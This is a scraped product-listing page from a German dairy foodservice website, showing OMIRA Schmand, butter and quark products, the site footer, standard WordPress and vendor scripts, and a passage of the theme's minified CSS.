        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/sahne-schmand/omira-schmand-24-200g-2/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800001287_C1C1_OMIRA-Schmand_700x700px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800001287_C1C1_OMIRA-Schmand_700x700px.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800001287_C1C1_OMIRA-Schmand_700x700px-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800001287_C1C1_OMIRA-Schmand_700x700px-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800001287_C1C1_OMIRA-Schmand_700x700px-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Schmand 24 % Fett 200g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/butter/omira-butter-suess-250g/">
      						<div class="img_produit">
          	<img width="2600" height="2000" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628035_C1C1_OMIRA-Butter-Suessrahm_XXXXX-XXX.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628035_C1C1_OMIRA-Butter-Suessrahm_XXXXX-XXX.jpg 2600w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628035_C1C1_OMIRA-Butter-Suessrahm_XXXXX-XXX-300x231.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628035_C1C1_OMIRA-Butter-Suessrahm_XXXXX-XXX-768x591.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628035_C1C1_OMIRA-Butter-Suessrahm_XXXXX-XXX-1536x1182.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628035_C1C1_OMIRA-Butter-Suessrahm_XXXXX-XXX-2048x1575.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628035_C1C1_OMIRA-Butter-Suessrahm_XXXXX-XXX-400x308.jpg 400w" sizes="(max-width: 2600px) 100vw, 2600px" />          </div>
                <h3>OMIRA Butter Süßrahm 250g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/butter/omira-butter-mildgesaeuert-250g/">
      						<div class="img_produit">
          	<img width="2600" height="2000" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628042_C1C1_OMIRA-Butter-mildgesaeuert_XXXXX-XXX.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628042_C1C1_OMIRA-Butter-mildgesaeuert_XXXXX-XXX.jpg 2600w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628042_C1C1_OMIRA-Butter-mildgesaeuert_XXXXX-XXX-300x231.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628042_C1C1_OMIRA-Butter-mildgesaeuert_XXXXX-XXX-768x591.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628042_C1C1_OMIRA-Butter-mildgesaeuert_XXXXX-XXX-1536x1182.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628042_C1C1_OMIRA-Butter-mildgesaeuert_XXXXX-XXX-2048x1575.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/00000040628042_C1C1_OMIRA-Butter-mildgesaeuert_XXXXX-XXX-400x308.jpg 400w" sizes="(max-width: 2600px) 100vw, 2600px" />          </div>
                <h3>OMIRA Butter mildgesäuert 250g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/quark/omira-speisequark-40-250g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000532_C1C1_OMIRA-Quark-40-Proz_700x700px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000532_C1C1_OMIRA-Quark-40-Proz_700x700px.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000532_C1C1_OMIRA-Quark-40-Proz_700x700px-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000532_C1C1_OMIRA-Quark-40-Proz_700x700px-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000532_C1C1_OMIRA-Quark-40-Proz_700x700px-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Speisequark 40% 250g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/quark/omira-speisequark-20-250g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000525_C1C1_OMIRA-Quark-20-Proz_700x700px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000525_C1C1_OMIRA-Quark-20-Proz_700x700px.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000525_C1C1_OMIRA-Quark-20-Proz_700x700px-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000525_C1C1_OMIRA-Quark-20-Proz_700x700px-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000525_C1C1_OMIRA-Quark-20-Proz_700x700px-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Speisequark 20 % Fett i. Tr. 250g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/quark/omira-magerquark-250g/">
      						<div class="img_produit">
          	<img width="2600" height="1639" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000518_C1C1_OMIRA-Magerquark-250g_XXXXXX-XXX.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000518_C1C1_OMIRA-Magerquark-250g_XXXXXX-XXX.jpg 2600w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000518_C1C1_OMIRA-Magerquark-250g_XXXXXX-XXX-300x189.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000518_C1C1_OMIRA-Magerquark-250g_XXXXXX-XXX-768x484.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000518_C1C1_OMIRA-Magerquark-250g_XXXXXX-XXX-1536x968.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000518_C1C1_OMIRA-Magerquark-250g_XXXXXX-XXX-2048x1291.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000518_C1C1_OMIRA-Magerquark-250g_XXXXXX-XXX-400x252.jpg 400w" sizes="(max-width: 2600px) 100vw, 2600px" />          </div>
                <h3>OMIRA Magerquark 250g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/quark/omira-magerquark-500g/">
      						<div class="img_produit">
          	<img width="2600" height="1920" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000501_C1C1_OMIRA-Magerquark-500g_XXXXXX-XXX.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000501_C1C1_OMIRA-Magerquark-500g_XXXXXX-XXX.jpg 2600w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000501_C1C1_OMIRA-Magerquark-500g_XXXXXX-XXX-300x222.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000501_C1C1_OMIRA-Magerquark-500g_XXXXXX-XXX-768x567.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000501_C1C1_OMIRA-Magerquark-500g_XXXXXX-XXX-1536x1134.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000501_C1C1_OMIRA-Magerquark-500g_XXXXXX-XXX-2048x1512.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/04062800000501_C1C1_OMIRA-Magerquark-500g_XXXXXX-XXX-400x295.jpg 400w" sizes="(max-width: 2600px) 100vw, 2600px" />          </div>
                <h3>OMIRA Magerquark 500g</h3>
      </a>
    </div> <!-- end item -->
        </div>
	</main>
</div>
</div>
<footer>
	<div class="bg-bleu">
		<div class="container">
		  <div class="row justify-content-center text-center">
		    <div class="col-6 col-md-3 mt-5">
		    	<img src="https://www.lactalisfoodservice.de/wp-content/themes/lactalis/img/logo-white.png">
		    </div>
		    <div class="col-12 mt-5">
		    	<h4 class="mb-3">unsere markenseiten</h4>
		        		                <a target="_blank" href="https://www.galbani.de/">galbani.de</a>
		            /		                <a target="_blank" href="https://www.leerdammer.de/">leerdammer.de</a>
		            /		                <a target="_blank" href="https://www.president.de/">president.de</a>
		            /		                <a target="_blank" href="https://www.salakis.de/">salakis.de</a>
		            /		                <a target="_blank" href="https://www.frankenland.com/">frankenland.com</a>
		            /		                <a target="_blank" href="https://www.omiramilch.de/">omiramilch.de</a>
		            /		                <a target="_blank" href="https://www.minusl.de/">minusl.de</a>
		            		        		      </div>
			  <div class="sep"></div>
		      <div class="col-12 mt-3">
		        <h4 class="mb-3">kontakt</h4>
				<a class="mailTo" href="mailto:foodservice.info@de.lactalis.com">foodservice.info@de.lactalis.com</a>
		        		                <p>Lactalis Deutschland GmbH - Tel: +49 (0)751 887 366 / <a target="_blank" href="https://www.lactalis.de">lactalis.de</a></p>
		            		                <p>Omira Bodenseemilch GmbH - Tel: +49 (0)751 887 366 / <a target="_blank" href="https://www.omira.de">omira.de</a></p>
		            		        		      </div>
				</div>
			</div>
		</div>
		<div class="bg-bleu-fonce">
			<div class="container">
				<div class="row justify-content-center text-center">
          <div class="col-12 mt-2 mb-2">
                                    <a href="https://www.lactalisfoodservice.de/cookie-richtlinie/">Cookie Richtlinie</a>
                  /                      <a href="https://www.lactalisfoodservice.de/sitemap_index.xml">Sitemap</a>
                  /                      <a href="https://www.lactalisfoodservice.de/datenschutzrichtlinie/">Datenschutz</a>
                  /                      <a href="https://www.lactalisfoodservice.de/impressum/">Impressum</a>
                  /                      <a href="https://www.lactalisfoodservice.de/allgemeine-geschaeftsbedingungen/">AGB</a>
                            </div>
      </div>
	  </div>
	</div>
</footer>
	<nav class="toolbar"><ul id="menu-menu-fixe" class="toolbar__list" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a target="_blank" href="https://foodservice.omira.de">Bestellportal</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-461"><a href="#kataloge">Produktkataloge zum Herunterladen</a>
<ul class="sub-menu">
	<li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a target="_blank" href="https://www.lactalisfoodservice.de/broschuerenuebersicht/#flipbook-df_2871/1/">Käse</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a target="_blank" href="https://www.lactalisfoodservice.de/broschuerenuebersicht/#flipbook-df_2880/1/">Milch &#038; Sahne</a></li>
	<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4081"><a href="https://www.lactalisfoodservice.de/broschuerenuebersicht/#flipbook-df_3758/1/">Würzburger Milchwerke</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://www.lactalisfoodservice.de/broschuerenuebersicht/#flipbook-df_4008/1/">Laktosefrei</a></li>
</ul>
</li>
</ul></nav><button class="button-top">↑</button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lactalis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.lactalisfoodservice.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js?ver=1" id="boostrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=1" id="sick-slider-js"></script>
<script type="text/javascript" src="https://www.lactalisfoodservice.de/wp-content/themes/lactalis/js/scripts.js?ver=1" id="script-js"></script>
<script type="text/javascript" src="https://www.lactalisfoodservice.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lactalisfoodservice.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lactalisfoodservice.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=19003753" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lactalisfoodservice.de/wp-content/themes/lactalis/style.css?ver=6.9
body_size: -132
content:
/*
Theme Name: Lactalis Food Service
Theme URI: https://www.gulfstream.com
Author: Gulfstream
Author URI: https://www.gulfstream.com
Description: Thème WordPress basé sur Bootstrap pour Lactalis Food Service
Version: 1.1
*/


--- FILE ---
content_type: text/css
request_url: https://www.lactalisfoodservice.de/wp-content/themes/lactalis/css/style-lactalis-dist.css?ver=1767708859
body_size: 6243
content:
@font-face{font-family:Khand;font-style:normal;font-weight:400;src:url(/wp-content/themes/lactalis/font/Khand-Regular.woff2) format("woff2"),url(/wp-content/themes/lactalis/font/Khand-Regular.woff) format("woff")}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;src:url(/wp-content/themes/lactalis/font/Montserrat-Regular.woff2) format("woff2"),url(/wp-content/themes/lactalis/font/Montserrat-Regular.woff) format("woff")}@media (min-width:992px){.navbar .nav-item .dropdown-menu{display:none}.navbar .nav-item:hover .dropdown-menu{display:block}.navbar .nav-item .dropdown-menu{margin-top:0}}@media (min-width:60em){#header-menu-color.fixed-bottom{position:-webkit-sticky;position:sticky;top:0}}#header-menu-color{background-color:#163575}.bestellportal>a{color:transparent;font-size:0}.bestellportal>a:before{background-image:url(../img/bestell.png);content:"";display:inline-block;height:50px;width:50px}.produktkataloge>a{color:transparent;font-size:0}.produktkataloge>a:before{background-image:url(../img/katalogue-white.png);content:"";display:inline-block;height:50px;width:50px}#menu-social-links-container{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;max-width:200px}#menu-social-links-container #fb{background-image:url(../img/fb-icon1.png);margin:0}#menu-social-links-container #fb,#menu-social-links-container #ig{background-size:cover;height:40px;min-width:40px;padding:0;width:40px}#menu-social-links-container #ig{background-image:url(../img/instagram-icon.png);margin:0 0 0 20px}@media (max-width:60em){#header-menu-color .container{margin-left:0;margin-right:0;max-width:100%;padding-left:0;padding-right:0;width:100%}.navbar{padding:0}.navbar .navbar-brand{margin-left:1rem;margin-top:.5rem}.navbar .navbar-toggler{margin-right:1rem}#header-menu{padding:1rem}.menu-item:after{background:#163575;content:"";display:none;height:1px;position:relative;width:100%}.menu-item:hover:after{display:block}.navbar-collapse.collapse.show{height:90vh}#menu-social-links-container{display:none}}img.logo-site{height:60px;width:auto}@media (max-width:60em){img.logo-site{height:40px}}.nav-link{color:#fff!important;font-weight:200}.nav-link:after{background:#ebf4f9;content:"";display:block;height:2px;max-width:0;position:relative;width:100%}.menu-item:hover .nav-link{text-shadow:0 0 1px #fff}.menu-item:hover .nav-link:after{max-width:none}.dropdown-toggle:after{display:none}.dropdown-menu{background:rgba(22,53,117,.6)!important;border:0;border-radius:0!important}.dropdown-menu .menu-item{margin-bottom:15px;margin-top:15px}.dropdown-menu .menu-item:hover:after{display:none}.dropdown-menu .nav-item .dropdown-item{background:transparent!important;color:#fff!important;font-weight:200}.dropdown-menu .nav-item .dropdown-item:hover{background:transparent!important}@media (min-width:60em){#header-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.dropdown-menu{padding-top:30px}.menu-item{padding-left:15px;padding-right:15px}.dropdown-toggle,.nav-link{display:inline-block;text-align:center}.dropdown-toggle:after,.nav-link:after{border:0;margin-left:0;vertical-align:inherit}.dropdown-toggle:active:after,.menu-item:hover .dropdown-toggle:after,.menu-item:hover .nav-link:after,.nav-link:active:after{display:block}}.filters{font-size:1.4rem;list-style:none;padding:20px}.filters strong{display:block;margin-top:10px}.filters li.active>a{text-decoration:underline}.filters h3{font-family:Montserrat,sans-serif;font-size:1.1em;font-weight:700}.filters a{color:#163575}.filters a.active{text-decoration:underline}.filters>li>a{font-weight:600}.filters>li ul{padding-left:10px}.filters ul{list-style:none;padding-left:0}.filters li.accordion.parent-cat-filtre.collapsed{cursor:pointer}.filters li.accordion.parent-cat-filtre.collapsed:before,.filters li.accordion.parent-cat-filtre:before{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;background:#6ac0df;border-radius:50%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-family:Font Awesome\ 5 Pro;font-size:.8em;height:25px;justify-content:center;text-align:center;-webkit-transition:all .5s;transition:all .5s;width:25px}.filters li.accordion.parent-cat-filtre:before{content:"\f068";float:right}.filters li.accordion.parent-cat-filtre.collapsed:before{content:"\f067"}.filters ul li.child-cat-filtre{font-weight:300}.filters #rezepte_produkte a{font-size:1rem}.item h3{margin-bottom:0}.item h3,.item p{font-size:.8em}.item .btn{margin-top:10px}.reset{background-color:#163575;border:2px solid #163575;border-radius:30px;color:#fff;display:inline-block;margin-left:15px;padding:10px 15px}.reset:before{content:"x "}.reset:hover{background-color:transparent}.reset.light{background-color:#6ac0df;border:2px solid #6ac0df}.reset.light:hover{background-color:transparent;color:#6ac0df}.search{background-color:#d7e9f3;padding:20px}.search .field{background-color:#fff;border:2px solid #163575;border-radius:50px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:2px}.search .field button,.search .field input{background:transparent;border:none;outline:0}.search .field input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-height:50px;padding:15px}.search .field button{background-color:#163575;border-radius:50px;display:inline-block;height:50px;margin:0;padding:0;width:50px}.carousel .carousel-item{height:75vh;-o-object-fit:cover;object-fit:cover}@media (max-width:60em){.carousel .carousel-item{height:150vw}#slider_home h2{font-size:4em;line-height:1}#slider_home h3{font-size:2em}.carousel-item:first-child .carousel-caption{bottom:100px;bottom:130px;font-size:1rem;padding-top:0}.carousel-item:first-child .carousel-caption .titre-souligne-blanc:after{width:0}}.carousel-item img{left:0;min-height:500px;-o-object-fit:cover;object-fit:cover;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.carousel-item:nth-child(3) .carousel-caption,.carousel-item:nth-child(4) .carousel-caption,.carousel-item:nth-child(5) .carousel-caption,.carousel-item:nth-child(6) .carousel-caption{background-image:radial-gradient(ellipse at center,rgba(0,0,0,.65),transparent 65%)}.carousel-indicators li{background-color:#ebf4f9;border:1px solid #fff;border-radius:50%;height:15px;width:15px}#slider_home h2{font-size:3em;line-height:1}#slider_home h3{font-size:1.5em}#type_produits{padding-bottom:40px;padding-top:40px}#type_produits .bloc_type{margin-bottom:40px;margin-top:20px}#type_produits .bloc_type__heading{bottom:0;left:0;width:100%}#type_produits .bloc_type__heading h3{background-color:hsla(0,0%,100%,.75);font-family:Montserrat,sans-serif;font-size:1.3em;font-weight:700;margin:0;padding:10px 0}#type_produits .btn{font-size:1.2rem;margin-bottom:40px}#separation_home,#separation_home_2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-image:url(../img/separation-home-mobile.jpg);background-position:top;background-repeat:no-repeat;background-size:cover;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:211.9512195122vw;justify-content:center}#separation_home h3,#separation_home h4,#separation_home_2 h3,#separation_home_2 h4{color:#fff}#separation_home .btn,#separation_home_2 .btn{font-size:1.5rem}@media (min-width:60em){#separation_home{background-image:url(../img/separation-home.jpg);height:45.2604166667vw}#separation_home_2{background-image:url(../img/separation-home_2.jpg);height:45.2604166667vw}}#marques_produits{padding:80px}#marques_produits .bloc_marque{margin:10px}#marques_produits img{max-height:120px}footer{background:#ebf4f9;color:#fff}footer a{color:#fff;text-decoration:underline}footer a:hover{color:#fff;text-decoration:none}footer .bg-bleu-fonce{padding-bottom:30px;padding-top:30px}footer .sep{border-top:2px dotted #fff;height:1px;margin-top:30px;width:50%}.button-top{background:#163575;border:0;border-radius:2px;bottom:20px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;font-size:26px;height:45px;line-height:20px;opacity:0;pointer-events:none;position:fixed;right:20px;text-align:center;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:45px;z-index:100}.button-top-visible{opacity:1;pointer-events:auto}@media (max-width:60em){.button-top{bottom:90px}}@media (min-width:768px){footer p{font-size:1.3rem;font-weight:600;line-height:1rem;margin-top:5px}}#page-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:50%;background-size:cover;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-family:Khand,sans-serif;height:100vw;justify-content:center;text-align:center}#page-header h1{font-weight:100;text-transform:uppercase}#page-header h1 strong{font-weight:500}#page-header p{font-size:1.2em;text-transform:uppercase}#page-header.bleu{color:#163575}#page-qualite{background-position:50%;background-size:cover;padding:260px 0}@media (min-width:60em){#page-header{height:30.8854166667vw}#page-header p{font-size:1.8em}}.products .item{margin-bottom:30px}.products .item a{background-color:rgba(235,244,249,.5);display:block;height:100%;padding:30px}.products .item h3{font-family:Montserrat,sans-serif;font-size:1.2rem;font-weight:700}.products .item .btn{text-align:center}.products .item .img_produit{margin-bottom:.5rem}.products .item .img_produit img{max-height:200px;-o-object-fit:contain;object-fit:contain}#carousel .carousel-item{background:transparent}#carousel .carousel-item img{opacity:1}#carousel .carousel-indicators li{background-color:#fff;border-radius:0}.content-page .carousel-control-prev{color:#ebf4f9}.btn-video.btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden;text-align:left}.btn-video.btn,.btn-video.btn:hover{color:#fff;padding:0}.btn-video.btn img{max-height:120px;-o-object-fit:cover;object-fit:cover}.btn-video.btn span{margin-left:15px;margin-right:15px}.btn_shortcode{margin-top:2em;text-align:center}.btn_shortcode a#e2pdf-download{background:#ebf4f9;border:0;border-radius:10px;color:#fff;font-weight:600;max-width:280px;min-width:280px;padding:.3em .5em;text-transform:uppercase;-webkit-transition:all .5s;transition:all .5s}.btn_shortcode a#e2pdf-download:hover{background:#ebf4f9;padding:.3em .7em}.modal-dialog{max-width:100%;min-width:100%}.embed-container{height:auto;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.embed-container embed,.embed-container iframe,.embed-container object{height:100%;left:0;position:absolute;top:0;width:100%}.panel-group 